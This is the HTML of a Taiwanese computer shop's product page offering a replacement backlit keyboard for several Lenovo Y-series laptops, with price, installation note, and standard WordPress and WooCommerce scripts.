		<a href="https://www.sj3c.com.tw/product-category/nb/"><span class="menu-label">筆記型電腦</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14229 ts-normal-menu">
	<a href="https://www.sj3c.com.tw/location/"><span class="menu-label">公司地圖</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14231 ts-normal-menu">
	<a href="https://www.sj3c.com.tw/contact/"><span class="menu-label">聯絡我們</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14230 hide ts-megamenu ts-megamenu-columns-1 parent">
	<a href="https://www.sj3c.com.tw/line/"><span class="menu-label">官方LINE</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-static-html-container ts-megamenu-container"><a href="https://img.sj3c.com.tw/uploads/2025/02/SJ3C-LINE.png"><img class="aligncenter size-full wp-image-17290" src="https://img.sj3c.com.tw/uploads/2025/02/SJ3C-LINE.png" alt="" width="540" height="540" /></a></div></li></ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17422 ts-normal-menu">
	<a href="https://www.sj3c.com.tw/cart-2/"><span class="menu-label">購物車</span></a></li>
</ul></nav>						</div>
						
					</div>
					
					<div class="header-right">
						
												
												
												
												<div class="search-button hidden-phone">
							<span class="icon"></span>
						</div>
												
					</div>
				</div>
			</div>
		</div>	
	</div>
</header>		
		
	
	<div id="main" class="wrapper"><div class="page-container ">
	
	<!-- Left Sidebar -->
		
	
	<div id="main-content" class="ts-col-24">	
		<div id="primary" class="site-content">
	
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-14639" class="vertical-thumbnail thumbnail-default product type-product post-14639 status-publish first instock product_cat-keyboard product_tag-lenovo product_tag-102 product_tag-90 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="images-thumbnails">

		<div class="thumbnails ts-slider ">
		<div class="thumbnails-container loading">
			<ul class="product-thumbnails">
			<li data-thumb="https://img.sj3c.com.tw/uploads/2020/03/Y510-Keyboard-2-min-400x400.jpg" class="woocommerce-product-gallery__image "><a href="https://img.sj3c.com.tw/uploads/2020/03/Y510-Keyboard-2-min.jpg" class="zoom first"><img width="400" height="400" src="https://img.sj3c.com.tw/uploads/2020/03/Y510-Keyboard-2-min-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" title="Y510 Keyboard 2-min" data-caption="" data-src="https://img.sj3c.com.tw/uploads/2020/03/Y510-Keyboard-2-min.jpg" data-large_image="https://img.sj3c.com.tw/uploads/2020/03/Y510-Keyboard-2-min.jpg" data-large_image_width="570" data-large_image_height="570" data-index="1" decoding="async" fetchpriority="high" /></a></li><li data-thumb="https://img.sj3c.com.tw/uploads/2020/03/Y510-Keyboard-min-400x400.jpg" class="woocommerce-product-gallery__image "><a href="https://img.sj3c.com.tw/uploads/2020/03/Y510-Keyboard-min.jpg" class="zoom"><img width="400" height="400" src="https://img.sj3c.com.tw/uploads/2020/03/Y510-Keyboard-min-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" title="Y510 Keyboard-min" data-caption="" data-src="https://img.sj3c.com.tw/uploads/2020/03/Y510-Keyboard-min.jpg" data-large_image="https://img.sj3c.com.tw/uploads/2020/03/Y510-Keyboard-min.jpg" data-large_image_width="570" data-large_image_height="570" data-index="2" decoding="async" /></a></li>			</ul>
			
						<div class="owl-controls">
				<div class="owl-nav">
					<div class="owl-prev"></div>
					<div class="owl-next"></div>
				</div>
			</div>
					</div>
		
			</div>
	<div class="images">	<div class="product-label">
		</div>
	<div data-thumb="https://img.sj3c.com.tw/uploads/2020/07/lenovo-Keyboard-Y510-A-400x400.jpg" class="woocommerce-product-gallery__image"><a href="https://img.sj3c.com.tw/uploads/2020/07/lenovo-Keyboard-Y510-A.jpg"><img width="570" height="570" src="https://img.sj3c.com.tw/uploads/2020/07/lenovo-Keyboard-Y510-A.jpg" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="" title="lenovo-Keyboard-Y510-A" data-caption="" data-src="https://img.sj3c.com.tw/uploads/2020/07/lenovo-Keyboard-Y510-A.jpg" data-large_image="https://img.sj3c.com.tw/uploads/2020/07/lenovo-Keyboard-Y510-A.jpg" data-large_image_width="570" data-large_image_height="570" data-index="0" decoding="async" /></a></div></div>
	
</div>

	<div class="summary entry-summary">
			<div class="single-counter-wrapper">
		<span>Sale Ends In:</span>
			</div>
		<div class="single-navigation">
				<a href="https://www.sj3c.com.tw/product/%e5%be%ae%e6%98%9f-msi-gs65-gf65-gf63%e8%83%8c%e5%85%89%e9%8d%b5%e7%9b%a4/" rel="prev">
				<div class="product-info prev-product-info">
					<img width="400" height="400" src="https://img.sj3c.com.tw/uploads/2020/03/Msi-Keyboard-GS65-A-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="微星 MSI GS65 GF65 GF63背光鍵盤" loading="lazy" />				</div>
				<span class="prev-title">上一個商品</span>
			</a>
						<a href="https://www.sj3c.com.tw/product/%e8%8f%af%e7%a2%a9-asus-gl553-gl753vd-fx73%e9%a2%a8%e6%89%87/" rel="next">
				<div class="product-info next-product-info">
					<img width="400" height="400" src="https://img.sj3c.com.tw/uploads/2020/03/GL553-FAN-2-min-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="華碩 ASUS GL553 GL753VD FX73風扇" loading="lazy" />				</div>
				<span class="next-title">下一個產品</span>
			</a>
				</div>
	<h1 class="product_title entry-title">lenovo 聯想 Y500  Y510  Y590 Y580 鍵盤背光</h1><div class="detail-meta-top"></div><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>&nbsp;2,730</bdi></span></p>
<div class="ts-variation-price hidden"></div><div class="woocommerce-product-details__short-description">
	<h2 data-title="LENOVO联想 Y500 Y510P Y510 Y500S Y590 Y580 键盘背光" data-spm-anchor-id="2013.1.iteminfo.i0.434f38ccAtkvcK">適用機型</h2>
<h2 class="tb-main-title" data-title="LENOVO联想 Y500 Y510P Y510 Y500S Y590 Y580 键盘背光" data-spm-anchor-id="2013.1.iteminfo.i0.434f38ccAtkvcK">Y500 Y510P Y510 Y500S Y590 Y580 鍵盤背光</h2>
<ul>
<li>鍵盤受潮浸水.</li>
<li>無法打字字會連續點.</li>
<li>連鍵開機會逼逼叫.</li>
<li>此價格含安裝工資.</li>
</ul>
</div>

	
	<form class="cart" action="https://www.sj3c.com.tw/product/lenovo-%e8%81%af%e6%83%b3-y500-y510-y590-y580-%e9%8d%b5%e7%9b%a4%e8%83%8c%e5%85%89/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<div class="number-button">
		<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696df17d60f42">lenovo 聯想 Y500  Y510  Y590 Y580 鍵盤背光 數量</label>
	<input
		type="number"
				id="quantity_696df17d60f42"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="商品數量"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
			<input type="button" value="+" class="plus" />
	</div>
	</div>

		<button type="submit" name="add-to-cart" value="14639" class="single_add_to_cart_button button alt">加入購物車</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-14639 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="14639"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:14639,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u700f\u89bd\u300c\u9858\u671b\u6e05\u55ae\u300d&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u9019\u500b\u5546\u54c1\u5df2\u7d93\u52a0\u5165\u6536\u85cf\u5728\u300c\u9858\u671b\u6e05\u55ae\u300d\u88e1\u9762\uff01&quot;,&quot;product_added_text&quot;:&quot;\u52a0\u5165\u6536\u85cf\uff01&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=14639&#038;_wpnonce=d2201e9383"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="14639"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="加入願望清單"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>加入願望清單</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		<div class="button-in wishlist">
			<a href="#" class="ts-add-to-wishlist link-after-added" data-id="14639">
				<span class="ts-tooltip button-tooltip">Add to wishlist</span>
			</a>
		</div>
				<div class="button-in compare">
			<a href="#" class="ts-add-to-compare single-compare" data-id="14639">
				<span class="ts-tooltip button-tooltip">Add to compare</span>
			</a>
		</div>
		<div class="meta-content"><div class="cats-link"><span>類別:</span><span class="cat-links"><a href="https://www.sj3c.com.tw/product-category/keyboard/" rel="tag">keyboard</a></span></div><div class="tags-link"><span>標籤：</span><span class="tag-links"><a href="https://www.sj3c.com.tw/product-tag/lenovo/" rel="tag">LENOVO</a>, <a href="https://www.sj3c.com.tw/product-tag/%e5%85%a8%e6%96%b0/" rel="tag">全新</a>, <a href="https://www.sj3c.com.tw/product-tag/%e9%8d%b5%e7%9b%a4/" rel="tag">鍵盤</a></span></div></div>	</div>

	
		
	<div class="woocommerce-tabs accordion-tabs">
	
		<div class="vc_tta-container" data-vc-action="collapseAll"><div class="vc_general vc_tta vc_tta-accordion vc_tta-o-shape-group vc_tta-o-all-clickable"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="ts-acc-932015727" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#ts-acc-932015727" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">描述</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
<div class="product-content ">
	<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">分享這個</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.sj3c.com.tw/product/lenovo-%e8%81%af%e6%83%b3-y500-y510-y590-y580-%e9%8d%b5%e7%9b%a4%e8%83%8c%e5%85%89/" data-a2a-title="lenovo 聯想 Y500  Y510  Y590 Y580 鍵盤背光"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.sj3c.com.tw%2Fproduct%2Flenovo-%25e8%2581%25af%25e6%2583%25b3-y500-y510-y590-y580-%25e9%258d%25b5%25e7%259b%25a4%25e8%2583%258c%25e5%2585%2589%2F&amp;linkname=lenovo%20%E8%81%AF%E6%83%B3%20Y500%20%20Y510%20%20Y590%20Y580%20%E9%8D%B5%E7%9B%A4%E8%83%8C%E5%85%89" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Fwww.sj3c.com.tw%2Fproduct%2Flenovo-%25e8%2581%25af%25e6%2583%25b3-y500-y510-y590-y580-%25e9%258d%25b5%25e7%259b%25a4%25e8%2583%258c%25e5%2585%2589%2F&amp;linkname=lenovo%20%E8%81%AF%E6%83%B3%20Y500%20%20Y510%20%20Y590%20Y580%20%E9%8D%B5%E7%9B%A4%E8%83%8C%E5%85%89" title="Line" rel="nofollow noopener" target="_blank"></a></div></div><p><img loading="lazy" decoding="async" class="aligncenter wp-image-14746 size-full" src="https://img.sj3c.com.tw/uploads/2020/07/lenovo-Keyboard-Y510-A.jpg" alt="" width="570" height="570" /><a href="https://img.sj3c.com.tw/uploads/2020/03/Y510-Keyboard-2-min.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14635 size-full" src="https://img.sj3c.com.tw/uploads/2020/03/Y510-Keyboard-2-min.jpg" alt="" width="570" height="570" /></a></p>
</div>
</div></div></div></div></div></div>		
	</div>
	
	
</div>


		
	
		</div>
	</div>
	
	<!-- Right Sidebar -->
		
</div>
<div class="clear"></div>
</div><!-- #main .wrapper -->
<div class="clear"></div>
		<footer id="colophon">
		<div class="footer-container">
						<div class="first-footer-area footer-area">
				<div class="container">
					<div class="wpb-content-wrapper">	<div  class="vc_row wpb_row vc_row-fluid vc_custom_1615224446565 vc_column-gap-default vc_row-o-content-top vc_row-flex ts-row-wide"  ><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1538106716413">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 class="widget-title heading-title">營業時間</h3>
<ul class="no-padding">
<li>周一至週五 PM12:00-PM:21:00</li>
<li>周六 PM12:00-PM:17:00</li>
<li>周日休息</li>
</ul>
<h3>關於網站</h3>
<ul>
<li><a href="https://www.sj3c.com.tw/privacy-policy">隱私權政策</a></li>
</ul>

		</div>
	</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1538106720389">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 class="widget-title heading-title">營業項目</h3>
<ul class="no-padding">
<li>oem 組裝電腦 買賣</li>
<li>專修各廠牌筆記型電腦</li>
<li>維修各廠牌桌上型電腦</li>
<li> 高價回收各廠牌筆記型電腦(3年內)</li>
<li>全新筆記型電腦 充電器 , 面板 , 外殼 , 電池 買賣</li>
</ul>

		</div>
	</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1538106723740">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 class="widget-title heading-title">公司資訊</h3>
<ul class="info-content" style="margin-bottom: -10px;">
<li class="info-location">嘉義市林森西路203號</li>
<li class="info-phone">05-2255318</li>
<li class="info-fax">05-2275528</li>
<li class="info-email">mdiy333@gmail.com</li>
<li>統一編號 : 25750802</li>
</ul>

		</div>
	</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-3">
	<div class="wpb_wrapper">
	
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		<h2 class="wpb_heading wpb_singleimage_heading">官方LINE 或 搜尋＠043MUWFH</h2>
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://img.sj3c.com.tw/uploads/2025/02/SJ3C-LINE-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="SJ3C-LINE" /></div>
		</figure>
	</div>
	</div>
</div></div>
</div>				</div>
			</div>
						
						<div class="end-footer footer-area">
				<div class="container">
					<div class="wpb-content-wrapper"><div  class="vc_row wpb_row vc_row-fluid vc_column-gap-default ts-row-wide"  ><div class="wpb_column vc_column_container vc_col-sm-12">
	<div class="wpb_wrapper">
	
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="21" src="https://img.sj3c.com.tw/uploads/2023/03/SJ3C-logo-banner-W-300-150x21.png" class="vc_single_image-img attachment-thumbnail" alt="" title="SJ3C-logo-banner-W-300" /></div>
		</figure>
	</div>
	</div>
</div></div>	<div  class="vc_row wpb_row vc_row-fluid vc_custom_1541565320528 vc_column-gap-default ts-row-wide"  ><div class="wpb_column vc_column_container vc_col-sm-12">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="font-family: source-keynotearthan; font-size: 12pt;">Copyright © 2019 <a title="" href="https://www.sj3c.com.tw/">訊捷3C電腦</a>. All rights reserved.</span></p>

		</div>
	</div>
	</div>
</div></div>
</div>				</div>
			</div>
					</div>
	</footer>
	</div><!-- #page -->

<div id="to-top" class="scroll-button">
	<a class="scroll-button" href="javascript:void(0)" title="回到頂部">回到頂部</a>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enzy-child/*","/wp-content/themes/enzy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="ts-ajax-add-to-cart-message">
			<span>Product has been added to your cart</span>
			<span class="error-message"></span>
		</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.sj3c.com.tw/product/lenovo-%e8%81%af%e6%83%b3-y500-y510-y590-y580-%e9%8d%b5%e7%9b%a4%e8%83%8c%e5%85%89/#product","name":"lenovo \u806f\u60f3 Y500  Y510  Y590 Y580 \u9375\u76e4\u80cc\u5149","url":"https://www.sj3c.com.tw/product/lenovo-%e8%81%af%e6%83%b3-y500-y510-y590-y580-%e9%8d%b5%e7%9b%a4%e8%83%8c%e5%85%89/","description":"\u9069\u7528\u6a5f\u578b\r\nY500 Y510P Y510 Y500S Y590 Y580 \u9375\u76e4\u80cc\u5149\r\n\r\n \t\u9375\u76e4\u53d7\u6f6e\u6d78\u6c34.\r\n \t\u7121\u6cd5\u6253\u5b57\u5b57\u6703\u9023\u7e8c\u9ede.\r\n \t\u9023\u9375\u958b\u6a5f\u6703\u903c\u903c\u53eb.\r\n \t\u6b64\u50f9\u683c\u542b\u5b89\u88dd\u5de5\u8cc7.","image":"https://img.sj3c.com.tw/uploads/2020/07/lenovo-Keyboard-Y510-A.jpg","sku":14639,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2730","priceCurrency":"TWD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.sj3c.com.tw/product/lenovo-%e8%81%af%e6%83%b3-y500-y510-y590-y580-%e9%8d%b5%e7%9b%a4%e8%83%8c%e5%85%89/","seller":{"@type":"Organization","name":"\u8a0a\u63773C-\u95dc\u65bc\u7b46\u96fb\u7684\u5927\u5c0f\u4e8b","url":"https://www.sj3c.com.tw"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="全螢幕圖片">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
				<button class="pswp__button pswp__button--fs" aria-label="切換為全螢幕"></button>
				<button class="pswp__button pswp__button--share" aria-label="分享"></button>
				<button class="pswp__button pswp__button--close" aria-label="關閉 (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="上一步 (向左箭頭)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="下一步 (向右箭頭)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.sj3c.com.tw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"monthNamesShort":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u6b65","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/kioken-blocks/dist/vendor/swiper.min.js?ver=4.5.0" id="swiper-js-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/kioken-blocks/dist/vendor/anime.min.js?ver=3.1.0" id="anime-js-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/kioken-blocks/dist/vendor/scrollmagic/ScrollMagic.min.js?ver=2.0.7" id="scrollmagic-js-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/kioken-blocks/dist/vendor/animation.anime.min.js?ver=1.0.0" id="anime-scrollmagic-js-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/kioken-blocks/dist/vendor/jarallax/dist/jarallax.min.js?ver=1.12.0" id="jarallax-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/kioken-blocks/dist/vendor/jarallax/dist/jarallax-video.min.js?ver=1.10.7" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/kioken-blocks/dist/vendor/resize-observer-polyfill/ResizeObserver.global.min.js?ver=1.5.0" id="resize-observer-polyfill-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/kioken-blocks/dist/js/kiokenblocks-min.js?ver=1.3.9" id="kioken-blocks-frontend-utils-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-02 18:51:57+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"This contact form is placed in the wrong place.":["\u9019\u4efd\u806f\u7d61\u8868\u55ae\u653e\u5728\u932f\u8aa4\u7684\u4f4d\u7f6e\u3002"],"Error:":["\u932f\u8aa4:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sj3c.com.tw\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ts-shortcode-js-extra">
/* <![CDATA[ */
var ts_shortcode_params = {"ajax_uri":"/wp-admin/admin-ajax.php"};
//# sourceURL=ts-shortcode-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/themesky/js/shortcode.js?ver=1.3.0" id="ts-shortcode-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/themesky/js/owl.carousel.min.js?ver=1.3.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="ts-wishlist-js-extra">
/* <![CDATA[ */
var ts_wishlist_params = {"ajax_nonce":"ad2df96493","wishlist_url":"","remove_wishlist_after_addedtocart":"1","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E","cookie_alert":"This feature is only available if your browser cookies are enabled","wait_alert":"Please wait until the previous task is finished!","cookie_name":"ts_wishlist","cookie_path":"/","cookie_domain":"","cookie_secure":"1","has_cache":"1"};
//# sourceURL=ts-wishlist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/themesky/js/wishlist.js?ver=1.3.0" id="ts-wishlist-js"></script>
<script type="text/javascript" id="ts-compare-js-extra">
/* <![CDATA[ */
var ts_compare_params = {"ajax_nonce":"9350bfad6c","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E","full_alert":"Your compare table is full!","cookie_alert":"This feature is only available if your browser cookies are enabled","add_more_product_alert":"Please add more products to compare!","cookie_name":"ts_compare","cookie_path":"/","cookie_domain":"","cookie_secure":"1","has_cache":"1","max_item":"3"};
//# sourceURL=ts-compare-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/themesky/js/compare.js?ver=1.3.0" id="ts-compare-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.sj3c.com.tw/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfRtmMjAAAAAAmDWuhmbm7TuG4-TK7BJo0b1_1N&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfRtmMjAAAAAAmDWuhmbm7TuG4-TK7BJo0b1_1N",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
